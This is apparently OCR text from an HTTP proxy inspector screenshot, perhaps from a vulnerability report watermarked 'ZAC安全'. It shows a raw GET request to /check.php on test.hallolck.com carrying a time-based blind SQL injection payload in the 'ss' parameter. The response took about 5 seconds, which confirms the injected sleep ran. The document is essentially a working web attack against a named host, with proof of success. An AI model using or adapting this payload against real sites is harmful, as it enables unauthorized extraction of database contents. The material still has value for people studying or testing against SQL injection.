 Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)
1 GET /check.php?s=2&ss=
10'XOR(if(now()=sysdate()%2Csleep(5)%2C0))XOR'Z HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: https://test.hallolck.com/
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Encoding: gzip,deflate
6 Host: test.hallolck.com
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
8 Connection: Keep-alive
9
10
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 23 Jul 2021 08:54:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000
7
8 0
ZAC安全
Search... 0 matches
Search... 0 matches
Done
178 bytes | 5,052 millis